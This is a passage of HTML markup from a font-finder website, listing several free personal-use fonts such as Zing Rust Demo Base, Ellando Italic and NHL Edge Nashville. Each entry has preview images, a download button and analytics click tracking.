<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCV01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/T/FF_FTY-SPEEDY-CASUAL-001-NCVA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font" id="urlidd314298" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FTY-SPEEDY-CASUAL-001-NCV.font">FTY SPEEDY CASUAL 001 NCV font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314298"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Zing-Rust-Demo-Base.font" id="urlidt639798" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Zing Rust Demo Base">4. Zing Rust Demo Base</a>
						<div class="row align-items-center no-gutters" id="hfid639798" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zing-Rust-Demo-Base.font"  id="urlidi639798" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639798&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-BaseA.png" alt="Zing Rust Demo Base Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-BaseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-BaseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-Basea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-Basea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-Base0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-Base01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/I/FF_Zing-Rust-Demo-BaseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zing-Rust-Demo-Base.font" id="urlidd639798" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zing-Rust-Demo-Base.font">Zing Rust Demo Base font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639798"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_American-Purpose-Casual-02.font" id="urlidt308748" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. American Purpose Casual 0">5. American Purpose Casual 0</a>
						<div class="row align-items-center no-gutters" id="hfid308748" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_American-Purpose-Casual-02.font"  id="urlidi308748" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308748&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png" alt="American Purpose Casual 02 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-020.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-0201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_American-Purpose-Casual-02A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_American-Purpose-Casual-02.font" id="urlidd308748" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_American-Purpose-Casual-02.font">American Purpose Casual 0 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308748"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Ellando-Italic.font" id="urlidt1143324" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Ellando Italic">6. Ellando Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1143324" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ellando-Italic.font"  id="urlidi1143324" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143324&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-ItalicA.png" alt="Ellando Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Ellando-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ellando-Italic.font" id="urlidd1143324" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ellando-Italic.font">Ellando Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143324"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_NHL-Edge-Nashville-Outline.font" id="urlidt297760" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. NHL Edge Nashville Outlin">7. NHL Edge Nashville Outlin</a>
						<div class="row align-items-center no-gutters" id="hfid297760" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Nashville-Outline.font"  id="urlidi297760" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297760&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-OutlineA.png" alt="NHL Edge Nashville Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Nashville-Outline.font" id="urlidd297760" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Nashville-Outline.font">NHL Edge Nashville Outlin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297760"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_NHL-Edge-Nashville.font" id="urlidt297746" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. NHL Edge Nashville">8. NHL Edge Nashville</a>
						<div class="row align-items-center no-gutters" id="hfid297746" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Nashville.font"  id="urlidi297746" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297746&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-NashvilleA.png" alt="NHL Edge Nashville Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-NashvilleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-NashvilleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashvillea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashvillea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Nashville01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-NashvilleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Nashville.font" id="urlidd297746" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Nashville.font">NHL Edge Nashville font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297746"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Oreta-Italic.font" id="urlidt953667" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Oreta Italic">9. Oreta Italic</a>
						<div class="row align-items-center no-gutters" id="hfid953667" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oreta-Italic.font"  id="urlidi953667" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=953667&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-ItalicA.png" alt="Oreta Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Oreta-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oreta-Italic.font" id="urlidd953667" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oreta-Italic.font">Oreta Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid953667"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Indy-Pimp-Italic.font" id="urlidt278979" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. Indy Pimp Italic">10. Indy Pimp Italic</a>
						<div class="row align-items-center no-gutters" id="hfid278979" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Indy-Pimp-Italic.font"  id="urlidi278979" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=278979&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-ItalicA.png" alt="Indy Pimp Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Indy-Pimp-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Indy-Pimp-Italic.font" id="urlidd278979" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Indy-Pimp-Italic.font">Indy Pimp Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid278979"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic.font" id="urlidt1147876" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. Antry Sans PERSONAL USE O">11. Antry Sans PERSONAL USE O</a>
						<div class="row align-items-center no-gutters" id="hfid1147876" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Antry-Sans-PERSONAL-USE-ONLY-Italic.font"  id="urlidi1147876" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147876&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-ItalicA.png" alt="Antry Sans PERSONAL USE ONLY Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antry-Sans-PERSONAL-USE-ONLY-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
